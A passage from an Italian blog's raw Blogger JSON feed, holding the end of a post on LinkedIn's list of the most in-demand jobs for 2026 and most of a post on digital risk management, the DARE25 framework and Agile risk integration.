data-start=\"2628\"\u003EQuesti ruoli mostrano come, accanto all’AI, continuino a crescere professioni altamente specialistiche legate a scienza, ingegneria e innovazione tecnologica.\u003C\/p\u003E\u003Chr data-end=\"2791\" data-start=\"2788\" \/\u003E\u003Ch2 data-end=\"2836\" data-start=\"2793\"\u003EFinanza, project management e ingegneria\u003C\/h2\u003E\u003Cp data-end=\"3139\" data-start=\"2838\"\u003ELa classifica prosegue con il \u003Cstrong data-end=\"2886\" data-start=\"2868\"\u003Ewealth manager\u003C\/strong\u003E, evoluzione del private banker tradizionale, specializzato nella gestione patrimoniale personalizzata.\u003Cbr data-end=\"2992\" data-start=\"2989\" \/\u003E\nAl settimo posto si trova il \u003Cstrong data-end=\"3040\" data-start=\"3021\"\u003Eproject manager\u003C\/strong\u003E, figura trasversale chiamata a coordinare progetti complessi rispettando tempi, costi e obiettivi.\u003C\/p\u003E\u003Cp data-end=\"3429\" data-start=\"3141\"\u003EL’\u003Cstrong data-end=\"3166\" data-start=\"3143\"\u003Eingegnere elettrico\u003C\/strong\u003E resta un profilo strategico, soprattutto nel contesto della transizione energetica e delle reti intelligenti, mentre il \u003Cstrong data-end=\"3329\" data-start=\"3287\"\u003Econsulente per lo sviluppo commerciale\u003C\/strong\u003E supporta la crescita delle aziende attraverso strategie di mercato e nuove opportunità di business.\u003C\/p\u003E\u003Chr data-end=\"3434\" data-start=\"3431\" \/\u003E\u003Ch2 data-end=\"3489\" data-start=\"3436\"\u003ERuoli commerciali e amministrativi ancora centrali\u003C\/h2\u003E\u003Cp data-end=\"3766\" data-start=\"3491\"\u003ECompletano la top 15 il \u003Cstrong data-end=\"3538\" data-start=\"3515\"\u003Etecnico commerciale\u003C\/strong\u003E, ponte tra competenze tecniche e relazioni con i clienti, il \u003Cstrong data-end=\"3635\" data-start=\"3600\"\u003Eresponsabile approvvigionamento\u003C\/strong\u003E, sempre più cruciale in una supply chain globale instabile, e i ruoli finanziari tradizionali come \u003Cstrong data-end=\"3748\" data-start=\"3735\"\u003Econtabile\u003C\/strong\u003E e \u003Cstrong data-end=\"3765\" data-start=\"3751\"\u003Econtroller\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3949\" data-start=\"3768\"\u003EChiudono la classifica il \u003Cstrong data-end=\"3818\" data-start=\"3794\"\u003Eresponsabile vendite\u003C\/strong\u003E, che guida i team commerciali, e il \u003Cstrong data-end=\"3880\" data-start=\"3855\"\u003Econsulente strategico\u003C\/strong\u003E, chiamato ad affiancare le imprese nelle decisioni di lungo periodo.\u003C\/p\u003E\u003Chr data-end=\"3954\" data-start=\"3951\" \/\u003E\u003Ch2 data-end=\"4018\" data-start=\"3956\"\u003ECosa succede all’estero: psicoterapeuti, militari e founder\u003C\/h2\u003E\u003Cp data-end=\"4533\" data-start=\"4020\"\u003EAnalizzando i dati per singolo Paese, LinkedIn evidenzia alcune differenze significative.\u003Cbr data-end=\"4112\" data-start=\"4109\" \/\u003E\nIn Australia e Canada crescono le richieste di \u003Cstrong data-end=\"4189\" data-start=\"4159\"\u003Epsicoterapeuti e psicologi\u003C\/strong\u003E, segno di una maggiore attenzione alla salute mentale. In Brasile emergono figure legate all’energia e all’agricoltura, come geofisici e agronomi. Nei Paesi Bassi spiccano ruoli militari con forte componente formativa, mentre negli Stati Uniti crescono anche profili legati all’immobiliare, alla sanità amministrativa e alla gestione dei dati.\u003C\/p\u003E\u003Cp data-end=\"4683\" data-start=\"4535\"\u003EIn diversi mercati compare inoltre la figura del \u003Cstrong data-end=\"4595\" data-start=\"4584\"\u003Efounder\u003C\/strong\u003E, indicativa di un ecosistema sempre più orientato all’imprenditorialità e alle startup.\u003C\/p\u003E\u003Chr data-end=\"4688\" data-start=\"4685\" \/\u003E\u003Ch2 data-end=\"4722\" data-start=\"4690\"\u003EPerché questi lavori crescono\u003C\/h2\u003E\u003Cp data-end=\"4779\" data-start=\"4724\"\u003ELa classifica riflette tre grandi tendenze strutturali:\u003C\/p\u003E\n\u003Cp data-end=\"4866\" data-start=\"4783\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003El’intelligenza artificiale come leva di competitività per aziende di ogni settore\u003C\/li\u003E\u003Cli\u003Ela centralità di sicurezza, sostenibilità e compliance normativa\u003C\/li\u003E\u003Cli\u003Eil ritorno di ruoli umani e relazionali, come consulenza, vendite e supporto psicologico, in risposta a burnout e cambiamenti organizzativi\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"5077\" data-start=\"4781\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"5281\" data-start=\"5079\"\u003ESecondo LinkedIn, le competenze richieste cambiano sempre più rapidamente, rendendo essenziale l’aggiornamento continuo e lo sviluppo di profili ibridi, capaci di unire competenze tecniche e soft skill.\u003C\/p\u003E\u003Chr data-end=\"5286\" data-start=\"5283\" \/\u003E\u003Ch2 data-end=\"5332\" data-start=\"5288\"\u003ELimiti del report e considerazioni finali\u003C\/h2\u003E\u003Cp data-end=\"5583\" data-start=\"5334\"\u003EÈ importante ricordare che il report si basa esclusivamente sui dati degli utenti LinkedIn e non rappresenta l’intero mercato del lavoro. Mancano, ad esempio, alcuni settori come la cybersecurity, nonostante la forte domanda reale di professionisti.\u003C\/p\u003E\u003Cp data-end=\"5816\" data-start=\"5585\"\u003ENonostante questi limiti, l’analisi offre un’indicazione chiara: \u003Cstrong data-end=\"5750\" data-start=\"5650\"\u003Eil lavoro nel 2026 sarà sempre più guidato da tecnologia, sostenibilità e competenze trasversali\u003C\/strong\u003E, con forti differenze territoriali ma trend globali ben definiti.\u003C\/p\u003E\u003Chr data-end=\"5821\" data-start=\"5818\" \/\u003E\u003Ch2 data-end=\"5857\" data-start=\"5823\"\u003EFonti e link di approfondimento\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\n\u003Cp data-end=\"5925\" data-start=\"5861\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EForbes Italia – Lavori più richiesti nel 2026 secondo LinkedIn\u003C\/li\u003E\u003Cli\u003EWired Italia – I mestieri in crescita e i limiti del report LinkedIn\u003C\/li\u003E\u003Cli\u003ELinkedIn News – Jobs on the Rise e Work Change Report\u003C\/li\u003E\u003Cli\u003EBusiness Insider – Fastest growing jobs negli Stati Uniti\u003C\/li\u003E\u003Cli\u003EInc.com – L’impatto dell’AI sui lavori emergenti\u003C\/li\u003E\u003Cli\u003EIndia Today – I lavori in crescita in Asia secondo LinkedIn\u003C\/li\u003E\u003Cli\u003ETimes of India – Analisi globale dei lavori emergenti\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6106850717512276333\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6106850717512276333","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6106850717512276333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6106850717512276333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/i-mestieri-piu-richiesti-nel-2026-la.html","title":"I mestieri più richiesti nel 2026: la top 15 secondo LinkedIn (Italia ed estero)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfudtCPSsLG28hy0HE7HpOElxyOIV9zhDjJmaJAkGfBiT6wCxiXJqkI0rS1XEWpRy6R5QRakmDCsviHjxSKlKwVEQk_NCbLpFSg5pes852998OpRCrLOBHYRM0azWJt5cBqC7JF5d_GtjAjV0kFJGF91fljij-0x4g28B0AWWntgp06f897vKMW5ekyEg\/s72-c\/engineer-8499904_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1099465622910084057"},"published":{"$t":"2026-01-09T15:31:00.003+01:00"},"updated":{"$t":"2026-01-15T15:34:17.891+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Gestire il rischio digitale negli ambienti VUCA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hVclq1CkfXUcjJ-OQffEcClFxQLqI3AsGrh0cb2WDQuqqys0aaoSO0QkAoWuHbQegEpvkINfULOff690j_LEuMZhgAjiqxcQE5WHnNxDXGChJkjt7JjbWSyLTuQkRv5Hgz1diIeZPa86j6Xu_GOV0QAoNr8w37x8Hqy5faCSSkAprQhtv0hRUCCSNa0\/s1280\/hacker-3342696_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hVclq1CkfXUcjJ-OQffEcClFxQLqI3AsGrh0cb2WDQuqqys0aaoSO0QkAoWuHbQegEpvkINfULOff690j_LEuMZhgAjiqxcQE5WHnNxDXGChJkjt7JjbWSyLTuQkRv5Hgz1diIeZPa86j6Xu_GOV0QAoNr8w37x8Hqy5faCSSkAprQhtv0hRUCCSNa0\/s16000\/hacker-3342696_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EViviamo in un contesto economico e tecnologico che viene sempre più spesso descritto con l’acronimo \u003Cb\u003EVUCA\u003C\/b\u003E: \u003Ci\u003EVolatile, Uncertain, Complex, Ambiguous\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL’accelerazione digitale, l’adozione di tecnologie emergenti come intelligenza artificiale, cloud, IoT e automazione, e la crescente interconnessione dei sistemi hanno reso il rischio una componente strutturale delle decisioni aziendali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn questo scenario, il problema non è più \u003Cb\u003Ese\u003C\/b\u003E un evento inatteso si verificherà, ma \u003Cb\u003Equanto velocemente\u003C\/b\u003E un’organizzazione sarà in grado di riconoscerlo, comprenderlo e trasformarlo in un vantaggio competitivo. È qui che il concetto di \u003Ca href=\"https:\/\/www.edubp.it\/proteggi-previeni-progredisci-padroneggia-il-digital-risk-management\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #103cc0;\"\u003E\u003Cb\u003EDigital Risk Management\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E assume un ruolo centrale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EPerché il Risk Management tradizionale non basta più\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EI modelli di gestione del rischio nati nel secolo scorso si basano su una visione prevalentemente deterministica: identificare le minacce, stimarne l’impatto, applicare controlli per ridurle. Questo approccio ha funzionato in contesti relativamente stabili, ma mostra tutti i suoi limiti in ambienti digitali altamente dinamici.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn molte organizzazioni, il Risk Management si è trasformato in un esercizio burocratico, orientato più alla \u003Cb\u003Econformità\u003C\/b\u003E che alla \u003Cb\u003Edecisione strategica\u003C\/b\u003E. L’attenzione è rivolta alla dimostrazione dell’esistenza dei controlli, non alla loro reale efficacia. Il risultato è un sistema difensivo, lento e fragile, incapace di adattarsi quando il contesto cambia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn un mondo VUCA, concentrarsi solo sulla mitigazione delle minacce equivale a giocare una partita pensando esclusivamente alla difesa: prima o poi, anche la difesa cede.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EIl Digital Risk Management come evoluzione naturale\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIl \u003Cb\u003EDigital Risk Management (DRM)\u003C\/b\u003E non rappresenta una rottura con il passato, ma l’evoluzione del Risk Management tradizionale alla luce della trasformazione digitale.\u003Cbr \/\u003ELa sua caratteristica distintiva è il cambio di prospettiva: il rischio non è solo una potenziale perdita, ma anche un'opportunità .\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn questo senso, il DRM si allinea perfettamente alla mentalità Agile e ai modelli di organizzazione adattiva: non cerca di eliminare l’incertezza, ma di \u003Cb\u003Egovernarla\u003C\/b\u003E, accettando che le decisioni siano sempre probabilistiche e basate su informazioni incomplete.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGestire il rischio digitale significa quindi attivare un processo continuo di identificazione, valutazione, prioritizzazione e trattamento sia dei rischi negativi sia di quelli positivi, con l’obiettivo di ottimizzarne l’impatto sugli obiettivi di business.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EDARE25: un framework pensato per il mondo VUCA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUn esempio concreto di questo cambio di paradigma è il framework \u003Cb\u003EDARE25 – Digital Approach to Risk for Enterprise\u003C\/b\u003E, promosso da APMG International.\u003Cbr \/\u003EDARE25 nasce per rispondere alle esigenze delle organizzazioni che operano in contesti caratterizzati da elevata incertezza e rapidi cambiamenti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA differenza dei modelli tradizionali, DARE25 non separa il rischio dalla strategia aziendale e non lo tratta come un’attività isolata. Il rischio viene integrato nei processi decisionali e nei backlog aziendali, diventando una leva di adattamento e crescita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETra gli elementi chiave del framework troviamo:\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li5\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eun \u003Cb\u003Eapproccio quantitativo\u003C\/b\u003E che consente di confrontare rischi e opportunità con altri elementi di valore;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li5\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eun modello \u003Cb\u003EOffense-Defense simmetrico\u003C\/b\u003E, in cui difesa e attacco si trasformano reciprocamente;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Euna logica \u003Cb\u003Eagile e iterativa\u003C\/b\u003E, che favorisce apprendimento continuo e revisione delle decisioni.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn questo modo, il rischio smette di essere un vincolo e diventa uno strumento strategico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EScomporre il rischio per governarlo: la Risk Conceptual Decomposition\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUno dei concetti centrali del Digital Risk Management è la \u003Cb\u003ERisk Conceptual Decomposition (RCD)\u003C\/b\u003E. Ogni rischio può essere visto come il prodotto tra la probabilità che un evento si verifichi e l’effetto che produrrà. Ma queste due dimensioni non sono monolitiche: dipendono da molteplici fattori interconnessi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EScomporre il rischio nei suoi elementi costitutivi permette di intervenire in modo mirato, modificando probabilità ed effetti attraverso controlli specifici. Questo vale sia per le minacce sia per le opportunità.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAd esempio, entrare in un nuovo mercato comporta rischi competitivi, ma anche potenziali benefici reputazionali e di crescita. Analizzarli in modo strutturato consente di prendere decisioni più consapevoli e di allocare le risorse in modo coerente con la strategia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EIntegrare il rischio nei contesti Agile\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENei contesti Agile, il Digital Risk Management non deve essere un processo parallelo, ma una \u003Cb\u003Etecnica integrata\u003C\/b\u003E. Framework come Scrum riducono l’incertezza iterazione dopo iterazione; il DRM aggiunge un ulteriore livello di analisi, aiutando a prioritizzare backlog e decisioni in base al valore atteso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EStimare il valore economico di un’opportunità o di una minaccia consente, ad esempio, di decidere se dare priorità a un incremento con ritorno certo o a uno con maggiore potenziale ma probabilità inferiore. È un cambio di mentalità che sposta il focus dalla sicurezza apparente alla sostenibilità nel tempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECompetenze e cultura del rischio digitale\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa vera sfida del Digital Risk Management non è tecnica, ma culturale. In un mondo VUCA, affidarsi alle certezze è spesso un’illusione. Le organizzazioni che prosperano sono quelle che imparano più velocemente, che sperimentano e che accettano il rischio come parte integrante del processo decisionale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPer questo motivo, sviluppare competenze strutturate in \u003Cb\u003EDigital Risk Management\u003C\/b\u003E significa dotarsi di strumenti utili non solo per la sicurezza, ma anche per la leadership, la gestione dei prodotti e la governance aziendale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPercorsi formativi dedicati al \u003Cb\u003EDigital Risk Management\u003C\/b\u003E aiutano 